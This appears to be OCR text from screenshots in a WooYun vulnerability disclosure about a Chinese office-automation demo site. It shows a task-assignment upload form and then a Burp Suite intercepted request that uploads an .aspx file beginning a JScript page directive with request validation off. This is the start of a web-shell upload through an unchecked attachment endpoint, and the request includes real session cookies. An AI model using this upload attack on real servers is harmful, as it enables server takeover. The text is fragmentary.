 http://demo.smartoa.com.cn/widgets/page-template.html?PageUrl=/Task/ArrangeOwn.htm
任务派发
分配人：
陈贝
任务标题*：
任务归类：
负责人*：
参阅人：
计划开始时间*：
2
附件上传
1.jpg
上传完毕,正在处理...
任务内容：
附件：
...浏览
sdfsd
Burp Suite Professional v1.5.01 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer E
Intercept History Options
Request to http://demo.smartoa.com.cn:80 [124.172.237.149]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /UDF/Form/UploadAttachment? HTTP/1.1
Accept: text/*
Content-Type: multipart/form-data; boundary=----------ae0gL6gL6gL6ei4
User-Agent: Shockwave Flash
Host: demo.smartoa.com.cn
Content-Length: 515
Proxy-Connection: Keep-Alive
Pragma: no-cache
Cookie: AJSTAT_ok_times=2; AJSTAT_ok_pages=1; ASP.NET_SessionId=ogpup
12345678-1234-1234-1234-123456789012=201402181843103A3180CF4F857B4C2
47448C3380788398EC3463C4A811E783CB03C435CB4F3704072AE16B34026980F43E
------------ae0gL6gL6gL6ei4Ij5KM7Ij5ae0cH2
Content-Disposition: form-data; name="Filename"
1.aspx
------------ae0gL6gL6gL6ei4Ij5KM7Ij5ae0cH2
Content-Disposition: form-data; name="Filedata"; filename="1.aspx"
Content-Type: application/octet-stream
<%@ Page Language="Jscript" validateRequest="false"
www.wooyun.org